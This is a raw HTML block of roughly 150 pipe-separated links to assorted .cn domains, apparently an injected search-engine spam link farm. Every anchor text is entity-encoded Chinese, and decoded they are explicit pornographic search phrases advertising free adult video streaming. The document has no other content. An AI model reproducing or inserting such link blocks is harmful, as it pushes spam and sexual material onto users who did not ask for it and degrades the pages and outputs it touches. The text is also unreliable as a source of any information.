<a href="http://dentalinsurance.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://lx6bb.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://xinlvtu.com.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2q0a73.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://xthome.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hilonggroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://baozhuang99.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E45;&#x4E45;av</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miuzei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hyjx18.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://cczbl.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://polowang.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxx</a>|
<a href="http://zzzmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://lotushotel.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjemoney.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heetonled.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;2014</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fullstop.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxtuike.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://52hai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://ddsz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://eastcoast.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hudage.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://7suluo.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://chxmf.cn" target="_blank">xxx&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://pianruo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://hongboy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yvcloud.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://klqx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://hhxjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://out008.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://tuyoo.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x63D2;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chxmf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wejhxrp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x533A;</a>|
<a href="http://yungulife.cn" target="_blank">&#x5E26;&#x6545;&#x4E8B;&#x60C5;&#x8282;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://by536.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ivova.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhuihai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x70ED;</a>|
<a href="http://me61.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://motor366.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gjhgm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://52shopping.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://zangxiong.com.cn" target="_blank">a&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://7a7a7a.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://9lfj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;</a>|
<a href="http://flyapp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://qinxie.com.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://wejhxrp.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://weido.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caosaobi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://radicalsys.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://larisha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zdxl.com.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99re</a>|
<a href="http://75nn.cn" target="_blank">&#x5348;&#x591C;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x9EBB;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://yntgj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hdsjd.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjjweb.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fzjzg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://nbahd.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://pjkia.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dorui.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://zhongxinbanjia.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x76F4;&#x64AD;</a>|
<a href="http://thyq.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://zhiyuekj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://taoxuemiao.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://by536.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://med6.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://pointone.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;videos&#x9EBB;&#x8C46;&#x9AD8;&#x6F6E;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://weddingcar.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://xxsdfg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ixwxx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://gonghuiapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ztcnc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av</a>|
<a href="http://zwga.cn" target="_blank">&#x53CB;&#x7530;&#x771F;&#x5E0C;91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://aisiche.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leccc.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rssbook.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://jsjgjskj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://cjdwlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://ginm.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uoylk.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgkun.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paiphui.cn" target="_blank">av&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://socialagent.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://swordboy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x65E5;&#x672C;free&#x5C11;&#x5987;3</a>|
<a href="http://waimao123.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://powerem.cn" target="_blank">japanesebbw&#x4EBA;&#x59BB;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://macsun.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bulani.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ufent.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://pace-tv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://duanbai.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://mdsake.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://zebstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://greatbrands.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;av</a>|
<a href="http://anzoa.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://if-only.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://madeinjs.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://globalcart.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xf76.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;www</a>|
<a href="http://ciwao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://houge4.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://crewl.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://minidriver.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szocdz.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://jueea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://nabeya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://chengsong.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://yunsdu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;ww&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://inforsense.cn" target="_blank">&#x6C61;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzya.cn" target="_blank">91&#x871C;&#x6843;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goodopen.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://dvbf.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://negin8.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxeee.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
